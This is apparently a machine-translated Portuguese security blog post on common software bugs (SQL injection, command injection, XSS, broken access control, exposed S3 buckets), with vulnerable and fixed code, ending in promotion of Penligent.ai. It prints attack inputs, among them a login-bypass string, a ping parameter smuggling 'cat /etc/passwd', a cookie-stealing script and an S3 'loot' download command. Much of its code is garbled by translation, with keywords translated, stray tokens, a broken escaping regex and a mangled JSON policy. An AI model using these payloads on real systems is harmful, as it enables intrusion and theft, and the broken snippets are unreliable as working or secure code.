Entendendo o que realmente significa "bugs no ciberespaço"

Quando nos referimos a bugs no ciberespaço, estamos falando de pontos fracos digitais que existem em sistemas de software, plataformas de nuvem, APIs e dispositivos conectados. Eles podem ser tão pequenos quanto uma verificação de entrada ausente em um formulário de login ou tão grandes quanto um bucket de armazenamento em nuvem mal configurado que expõe milhões de registros. O que torna esses bugs perigosos não é a falha em si, mas a capacidade do invasor de transformá-la em uma arma. Muitas violações modernas não são causadas por zero-days de elite, mas por erros simples: dependências desatualizadas, credenciais padrão, controle de acesso quebrado ou lógica de validação incompleta.

Em incidentes do mundo real, os invasores geralmente vasculham a Internet em busca de frutos fáceis de encontrar: portas expostas, versões antigas de software, painéis de administração desprotegidos ou serviços em nuvem com acesso público. Quando encontram um bug, eles o transformam em um exploit. Essa jornada - da falha despercebida ao comprometimento total do sistema - é exatamente o que torna a detecção e a prevenção de bugs tão cruciais.

As vulnerabilidades mais comuns por trás dos bugs cibernéticos

Os pesquisadores de segurança e as plataformas de recompensas por bugs relatam constantemente que certas categorias de vulnerabilidades aparecem repetidamente. Para colocar essas ameaças em perspectiva, é útil agrupá-las de forma lógica:

| Tipo de vulnerabilidade | Descrição | Impacto real |

|---|---|---|

| Falhas de injeção | A entrada não validada modifica os comandos do banco de dados ou do sistema | Acesso não autorizado, adulteração de dados |

| Autenticação interrompida | Lógica de login/sessão fraca ou com falhas | Aquisição de conta |

| Falhas no controle de acesso | Verificações de função ou aplicação de permissão ausentes | Aumento de privilégios |

| Exposição de dados confidenciais | Criptografia fraca, armazenamento público, vazamentos de depuração | Roubo de dados |

| Configurações incorretas do servidor | Portas abertas, senhas padrão, modo de depuração | Pontos de entrada de ataque fáceis |

Muitos deles foram vistos em incidentes notáveis, desde invasões de aplicativos da Web até grandes vazamentos de dados na nuvem. E a maioria deles começou com um bug que parecia inofensivo até que alguém o explorou.

Como os bugs se transformam em ataques reais

Os atacantes geralmente seguem uma cadeia ofensiva:

- Reconhecimento - Verificação de serviços ou endpoints vulneráveis

- Enumeração - Identificar versões, tecnologias e possíveis pontos fracos

- Exploração - Fornecer cargas úteis ou entradas maliciosas

- Escalonamento de privilégios - Obter acesso em nível de administrador ou raiz

- Persistência - Instalar backdoors ou trabalhos agendados

- Exfiltração - Roubar dados ou credenciais confidenciais

Um único bug - por exemplo, um ponto de injeção de SQL - pode ser suficiente para desbloquear toda essa cadeia.

Exemplo de ataque real: Exploração de injeção de SQL

Um fluxo de login vulnerável típico pode concatenar diretamente a entrada do usuário:

python

#VCódigo Python Flask vulnerável

nome de usuário = request.form['username']

senha = request.form['password']

query = f "SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"

cursor.execute(query)

Um atacante entra:

pgsql

admin" OU "1"="1

A consulta resultante força uma condição verdadeira, concedendo acesso instantâneo, sem necessidade de senha.

Como corrigi-lo

python

1TP5Versão segura com vinculação de parâmetros

consulta = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(consulta, (nome de usuário, senha))

As consultas parametrizadas impedem que a entrada altere a lógica da consulta, neutralizando o ataque.

Injeção de comando: Transformando a entrada do usuário em controle do sistema

Considere um ponto de extremidade do Node.js que faz ping em um host:

javascript

const { exec } = require("child_process");

app.get("/ping", (req, res) => {

const host = req.query.host;

exec(ping -c 3 ${host}, (err, output) => {

res.send(output);

});

});

Um invasor pode enviar:

bash

?host=8.8.8.8; cat /etc/passwd

Esse único ponto e vírgula executa um segundo comando, possivelmente expondo arquivos confidenciais do sistema.

Abordagem mais segura

O ideal é evitar totalmente a execução de comandos do shell. Mas, se necessário:

javascript

const allowed = /^[0-9a-zA-Z\\.\\-]+$/;

Se (!allowed.test(host)) {

return res.status(400).send("Invalid host.");

}

A lista branca de entradas limita drasticamente a superfície de ataque.

Cross-Site Scripting e roubo de sessão

Em aplicativos da Web, os invasores geralmente injetam scripts mal-intencionados:

html

<script>

fetch('' + document.cookie)

</script>

Qualquer pessoa que visualize a página vaza seus tokens de sessão, permitindo o sequestro de contas.

Defesa por codificação de saída

javascript

const escapeHTML = (str) =>

str.replace(/</g, "/g, ">");

element.innerHTML = escapeHTML(userInput);

A codificação garante que os dados controlados pelo usuário sejam tratados como texto, não como código executável.

Detecção de bugs com ferramentas automatizadas e Fuzzing

A detecção não depende apenas de testes manuais. As equipes modernas combinam:

- Análise estática (SAST) para encontrar padrões inseguros no código-fonte

- Análise dinâmica (DAST) para sondar aplicativos ativos

- Varredura de dependências para capturar bibliotecas desatualizadas

- Varredura de contêineres e nuvem para detectar configurações incorretas

- Fuzzing para revelar falhas e bugs de casos extremos

Um teste de fuzz simples poderia ser assim:

python

def vulnerable_function(data):

se os dados == b "CRASH":

raise RuntimeError("Crash detected!")

A alimentação de entradas aleatórias repetidamente pode revelar comportamentos perigosos que o desenvolvedor nunca previu.

Controle de acesso quebrado: Quando qualquer pessoa se torna administrador

Imagine um endpoint de backend:

javascript

app.get("/admin/users", (req, res) => {

return res.send(getAllUsers());

});

Sem verificações de função, qualquer usuário autenticado - ou mesmo não autenticado - pode acessar os dados do administrador.

Aplicação adequada da função

javascript

Se (req.user.role !== "admin") {

return res.status(403).send("Forbidden");

}

Os limites dos privilégios devem ser deliberados, não presumidos.

Configurações incorretas na nuvem: O vetor da violação silenciosa

Um bucket de nuvem pública abre a porta para a exposição de dados em massa. Se um bucket do Amazon S3 permitir acesso público, um invasor poderá baixar tudo com um único comando:

bash

aws s3 sync s3://target-bucket ./loot

Política de bloqueio

json

{

"Effect" (Efeito): "Deny" (Negar),

"Principal": "*",*

*"Ação": "s3:*",

"Recurso": "*"

}

A segurança na nuvem não é apenas um código - é uma disciplina de configuração.

Prevenção de bugs antes que eles existam

A defesa cibernética mais forte começa antes da implementação:

- Validar universalmente as entradas do usuário

- Aplique a MFA e controles de acesso rigorosos

- Faça patches regularmente e monitore as dependências

- Remover serviços e portas não utilizados

- Conduzir revisões de código e modelagem de ameaças arquitetônicas

- Integrar a segurança aos pipelines de CI/CD

A prevenção é mais barata, mais rápida e mais confiável do que a limpeza pós-violação.

Defesa avançada: Bugs de Deception e Chaff

Algumas equipes implantam bugs intencionalmente inofensivos e não exploráveis - "chaff bugs" - projetados para desperdiçar o tempo dos atacantes. Embora não seja convencional, essa estratégia aumenta o custo do ataque e pode atrapalhar as ferramentas de exploração automatizadas. Combinado com honeypots, monitoramento de sandbox e detecção de anomalias, o engano cria incerteza para os adversários e faz com que os defensores ganhem tempo.



Teste de penetração e percepção humana

As ferramentas automatizadas são excelentes em vulnerabilidades conhecidas, mas os testes de penetração conduzidos por humanos revelam falhas de lógica comercial, explorações encadeadas e vetores de ataque criativos. Um testador habilidoso pode combinar uma falha de injeção com armazenamento mal configurado e escalonamento de privilégios para atingir sistemas críticos - algo que os scanners podem ignorar.

Onde Penligent.ai Adapta-se à segurança moderna

Para organizações que desejam testes contínuos sem depender exclusivamente de trabalho manual, uma plataforma inteligente como a Penligent.ai pode desempenhar um papel importante. Ao combinar a varredura de vulnerabilidades com a simulação de ataques guiada por IA, a Penligent pode automaticamente:

- Identifique configurações incorretas, falhas de injeção e controle de acesso interrompido

- Simular o comportamento real do atacante para testar a capacidade de exploração

- Classifique os riscos com base no impacto e na probabilidade

- Alimente os resultados nos pipelines de CI/CD para uma correção rápida

Um fluxo de trabalho típico pode ser semelhante:

Matemática

Compromisso de código → Compilação de CI → Varredura de penligência → Simulação de ataque de IA →

Pontuação de risco → Recomendação de correção → Re-teste automatizado

Isso transforma a segurança de um teste ocasional em uma garantia contínua.

O futuro: Detecção orientada por IA e correção automatizada

A próxima geração de defesa usará o aprendizado de máquina para detectar padrões, prever vulnerabilidades e, possivelmente, corrigi-las automaticamente. À medida que os sistemas se tornam mais complexos e distribuídos, as organizações se apoiarão fortemente na automação, na análise comportamental e na mitigação proativa.

Conclusão

Os bugs no espaço cibernético não são incômodos abstratos - são vulnerabilidades reais que alimentam ataques, violações e perdas financeiras. Detectá-los exige uma combinação de testes automatizados, análise de código, fuzzing, testes de penetração e monitoramento em tempo real. Evitá-las exige codificação segura, configuração disciplinada, controle de acesso rigoroso e aplicação contínua de patches.

As organizações que vencem são aquelas que tratam a segurança como um processo - e não como um evento - e usam tanto o conhecimento humano quanto as ferramentas inteligentes para ficar à frente dos invasores. Seja por meio de métodos tradicionais ou de plataformas avançadas como Penligent.aiSe o problema for de um computador, a missão é a mesma: impedir os bugs antes que eles se tornem violações.